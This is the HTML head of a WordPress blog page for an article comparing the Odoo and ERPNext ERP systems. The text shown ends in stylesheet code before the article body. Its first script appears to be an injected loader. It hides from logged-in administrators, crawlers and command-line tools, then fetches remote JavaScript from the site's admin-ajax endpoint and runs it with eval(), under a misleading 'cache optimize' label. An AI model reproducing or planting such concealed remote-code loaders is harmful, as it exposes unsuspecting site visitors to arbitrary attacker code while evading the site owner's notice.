

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-vs-erpnext/
body_size: 25095
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Odoo vs erpnext | Odoo vs ERPnext | Pragmatic</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-vs-erpnext/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Odoo vs erpnext | Odoo vs ERPnext | Pragmatic" />
	<meta property="og:description" content="Odoo? ERPnext? Confused? Don’t worry, this happens all the time. Businesses hoping to harmonise and streamline their operations often look into adopting an Enterprise Resource Planning (ERP) system, and its associated software. But nightmare stories abound, about how complex, expensive, and frustrating such installations can be. In this guide, we&#8217;ll offer some recommendations on choosing [&hellip;]" />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-vs-erpnext/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:published_time" content="2019-06-11T09:21:46+00:00" />
	<meta property="og:image" content="https://blog.pragtech.co.in/wp-content/uploads/2019/06/Odoo-vs-ERPNext-An-Impartial-Comparison.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Beyonce Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Pragmatic_Tech" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beyonce Adams" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pragtech.co.in/odoo-vs-erpnext/#article","isPartOf":{"@id":"https://blog.pragtech.co.in/odoo-vs-erpnext/"},"author":{"name":"Beyonce Adams","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c"},"headline":"Odoo vs ERPNext &#8211; An Impartial Comparison","datePublished":"2019-06-11T09:21:46+00:00","mainEntityOfPage":{"@id":"https://blog.pragtech.co.in/odoo-vs-erpnext/"},"wordCount":953,"commentCount":0,"publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"image":{"@id":"https://blog.pragtech.co.in/odoo-vs-erpnext/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/06/Odoo-vs-ERPNext-An-Impartial-Comparison.jpg","articleSection":["All"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.pragtech.co.in/odoo-vs-erpnext/#respond"]}]},{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-vs-erpnext/","url":"https://blog.pragtech.co.in/odoo-vs-erpnext/","name":"Odoo vs erpnext | Odoo vs ERPnext | Pragmatic","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-vs-erpnext/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-vs-erpnext/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/06/Odoo-vs-ERPNext-An-Impartial-Comparison.jpg","datePublished":"2019-06-11T09:21:46+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-vs-erpnext/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-vs-erpnext/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-vs-erpnext/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2019/06/Odoo-vs-ERPNext-An-Impartial-Comparison.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/06/Odoo-vs-ERPNext-An-Impartial-Comparison.jpg","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-vs-erpnext/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.pragtech.co.in/blog/"},{"@type":"ListItem","position":3,"name":"Odoo vs ERPNext &#8211; An Impartial Comparison"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]},{"@type":"Person","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c","name":"Beyonce Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","caption":"Beyonce Adams"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Odoo vs ERPNext &#8211; An Impartial Comparison Comments Feed" href="https://blog.pragtech.co.in/odoo-vs-erpnext/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//blog.pragtech.co.in/wp-content/uploads/pum/pum-site-styles.css?generated=1766137925&#038;ver=1.21.5' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/posts/4058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=4058' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-vs-erpnext%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-vs-erpnext%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
